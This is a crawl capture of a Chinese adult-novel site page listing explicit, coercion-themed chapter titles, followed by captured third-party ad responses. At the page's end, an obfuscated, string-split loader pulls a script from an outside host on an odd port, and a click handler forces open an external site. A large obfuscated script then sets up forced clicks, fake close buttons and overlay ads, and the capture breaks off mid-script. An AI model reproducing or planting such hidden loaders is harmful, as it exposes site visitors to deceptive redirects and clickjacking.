

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dzzsy.com/book/14574.html
body_size: 4208
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>糟糕！被死对头强制了(油果子)_糟糕！被死对头强制了全文免费阅读无弹窗_高辣小说_耽美之家</title>
    <meta name="keywords" content="糟糕！被死对头强制了,2026糟糕！被死对头强制了最新章节,糟糕！被死对头强制了免费阅读,油果子著,连载">
    <meta name="description" content="糟糕！被死对头强制了,2026糟糕！被死对头强制了小说阅读,高辣小说类型小说,糟糕！被死对头强制了由作家油果子创作,耽美之家提供糟糕！被死对头强制了最新章节,糟糕！被死对头强制了最新更新章节,耽美之家免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="糟糕！被死对头强制了(油果子)_糟糕！被死对头强制了全文免费阅读无弹窗_高辣小说_耽美之家">
    <meta property="og:image" content="http://dzzsy.com/images/14/14574/14574s.jpg">
    <meta property="og:description" content="糟糕！被死对头强制了,糟糕！被死对头强制了小说阅读,高辣小说类型小说,糟糕！被死对头强制了由作家油果子创作,耽美之家提供糟糕！被死对头强制了最新章节,糟糕！被死对头强制了最新更新章节,耽美之家免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="油果子">
    <meta property="og:novel:author_link" content="http://dzzsy.com/author/%E6%B2%B9%E6%9E%9C%E5%AD%90/">
    <meta property="og:novel:book_name" content="糟糕！被死对头强制了">
    <meta property="og:novel:read_url" content="http://dzzsy.com/book/14574.html">
    <meta property="og:novel:url" content="http://dzzsy.com/book/14574.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-17 23:40:10">
    <meta property="og:novel:lastest_chapter_name" content="给男友口被男友猛着CS的全身都是旧情复燃?">
    <meta property="og:novel:lastest_chapter_url" content="http://dzzsy.com/book/14574/830215.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="耽美之家" class="logo">耽美之家</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://dzzsy.com" title="耽美之家">首页</a></li>
                <li><a href="/sort/1/1/">高辣小说</a></li>
                <li class="active">糟糕！被死对头强制了</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="糟糕！被死对头强制了" src="http://dzzsy.com/images/14/14574/14574s.jpg" title="糟糕！被死对头强制了" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">糟糕！被死对头强制了</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E6%B2%B9%E6%9E%9C%E5%AD%90/" target="_blank" title="作者：油果子">油果子</a>
                        <span class="blue">6万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="糟糕！被死对头强制了" src="http://dzzsy.com/images/14/14574/14574s.jpg" title="糟糕！被死对头强制了" width="80" height="120" />...<br />《糟糕！被死对头强制了》是油果子精心创作的高辣小说，耽美之家实时更新糟糕！被死对头强制了最新章节并且提供无弹窗阅读，书友所发表的糟糕！被死对头强制了评论，并不代表耽美之家赞同或者支持糟糕！被死对头强制了读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/book/14574/830215.html" title="给男友口被男友猛着CS的全身都是旧情复燃?">给男友口被男友猛着CS的全身都是旧情复燃?</a></p>
                    <p class="booktime">更新时间：2024-06-17 23:40:10</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/book/14574/687738.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('14574','糟糕！被死对头强制了')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《糟糕！被死对头强制了》最新章节</h2>
                                <dd><a href="/book/14574/830215.html">给男友口被男友猛着CS的全身都是旧情复燃?</a></dd>
                                <dd><a href="/book/14574/830214.html">被死对头猛C强制厕所lay吃X咬手腕嫉妒占有</a></dd>
                                <dd><a href="/book/14574/734180.html">宣誓主权公子哥故意在死对头面前强吻我全身都是他的吻痕</a></dd>
                                <dd><a href="/book/14574/715357.html">公子哥狠C我病娇大发蒙眼用媚药按摩棒C我下面不止</a></dd>
                                <dd><a href="/book/14574/709449.html">死对头和男友争风吃醋?摩天轮下的吻</a></dd>
                                <dd><a href="/book/14574/699425.html">雄竞!“你怎么能睡我的女友”，死对头和男友为了我打起来了，</a></dd>
                                <dd><a href="/book/14574/693943.html">被死对头狠狠C了，太大了好多次，tr</a></dd>
                                <dd><a href="/book/14574/687741.html">和男朋友亲亲被死对头偷看</a></dd>
                                <dd><a href="/book/14574/687740.html">“炮友也行，只要你别不要我”</a></dd>
                                <dd><a href="/book/14574/687739.html">我的炮友，风流缠人N狗公子哥，我的第一次</a></dd>
                                <dd><a href="/book/14574/687738.html">死对头要强?和男朋友的约定</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《糟糕！被死对头强制了》全部章节目录</h2>
                                        <dd><a href="/book/14574/687738.html" title="糟糕！被死对头强制了 死对头要强?和男朋友的约定">死对头要强?和男朋友的约定</a></dd>
                                        <dd><a href="/book/14574/687739.html" title="糟糕！被死对头强制了 我的炮友，风流缠人N狗公子哥，我的第一次">我的炮友，风流缠人N狗公子哥，我的第一次</a></dd>
                                        <dd><a href="/book/14574/687740.html" title="糟糕！被死对头强制了 “炮友也行，只要你别不要我”">“炮友也行，只要你别不要我”</a></dd>
                                        <dd><a href="/book/14574/687741.html" title="糟糕！被死对头强制了 和男朋友亲亲被死对头偷看">和男朋友亲亲被死对头偷看</a></dd>
                                        <dd><a href="/book/14574/693943.html" title="糟糕！被死对头强制了 被死对头狠狠C了，太大了好多次，tr">被死对头狠狠C了，太大了好多次，tr</a></dd>
                                        <dd><a href="/book/14574/699425.html" title="糟糕！被死对头强制了 雄竞!“你怎么能睡我的女友”，死对头和男友为了我打起来了，">雄竞!“你怎么能睡我的女友”，死对头和男友为了我打起来了，</a></dd>
                                        <dd><a href="/book/14574/709449.html" title="糟糕！被死对头强制了 死对头和男友争风吃醋?摩天轮下的吻">死对头和男友争风吃醋?摩天轮下的吻</a></dd>
                                        <dd><a href="/book/14574/715357.html" title="糟糕！被死对头强制了 公子哥狠C我病娇大发蒙眼用媚药按摩棒C我下面不止">公子哥狠C我病娇大发蒙眼用媚药按摩棒C我下面不止</a></dd>
                                        <dd><a href="/book/14574/734180.html" title="糟糕！被死对头强制了 宣誓主权公子哥故意在死对头面前强吻我全身都是他的吻痕">宣誓主权公子哥故意在死对头面前强吻我全身都是他的吻痕</a></dd>
                                        <dd><a href="/book/14574/830214.html" title="糟糕！被死对头强制了 被死对头猛C强制厕所lay吃X咬手腕嫉妒占有">被死对头猛C强制厕所lay吃X咬手腕嫉妒占有</a></dd>
                                        <dd><a href="/book/14574/830215.html" title="糟糕！被死对头强制了 给男友口被男友猛着CS的全身都是旧情复燃?">给男友口被男友猛着CS的全身都是旧情复燃?</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                高辣小说相关阅读：                <a href="http://dzzsy.com/book/32011.html" title="糟糕！被死对头强制了">家族遗传精神病(nph虐）</a>
                            <a href="http://dzzsy.com/book/36594.html" title="糟糕！被死对头强制了">娇惯（校园1v1）</a>
                            <a href="http://dzzsy.com/book/36604.html" title="糟糕！被死对头强制了">金属牙套【骨科gl】</a>
                            <a href="http://dzzsy.com/book/37730.html" title="糟糕！被死对头强制了">牛！闺蜜穿越，靠空间当基建女帝</a>
                            <a href="http://dzzsy.com/book/38902.html" title="糟糕！被死对头强制了">一千零一夜的呻吟</a>
                            <a href="http://dzzsy.com/book/38906.html" title="糟糕！被死对头强制了">【综英美】精神病人生存指南（NPH)</a>
                            <a href="http://dzzsy.com/book/38973.html" title="糟糕！被死对头强制了">声声慢</a>
                            <a href="http://dzzsy.com/book/38978.html" title="糟糕！被死对头强制了">归澜</a>
                            <a href="http://dzzsy.com/book/40128.html" title="糟糕！被死对头强制了">离轨（1v1H)</a>
                            <a href="http://dzzsy.com/book/40182.html" title="糟糕！被死对头强制了">贵族学院万人嫌的训狗日常【NP】</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《糟糕！被死对头强制了》所有内容均来自互联网或网友上传，耽美之家只为原作者油果子的小说进行宣传。欢迎各位书友支持油果子并收藏《糟糕！被死对头强制了》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f609fe1bc69a47b2a4b20d6be66bca6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 耽美之家(dzzsy.com) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://egvsb.1gptje.com:8003/d/6743?t=0.42410545489454754
body_size: 1138
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsoKn=\"JF6^Y\"g}1KQ@sn@Ko=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@Q}1oK01nK@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/e_RB+J@m}pJFCYm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/h+^7eUzIu^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smQ}(dOss@nm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://246743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44916
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/EkXLum}pJFCYm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/ny2&{^FC4m}pJFCYm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return 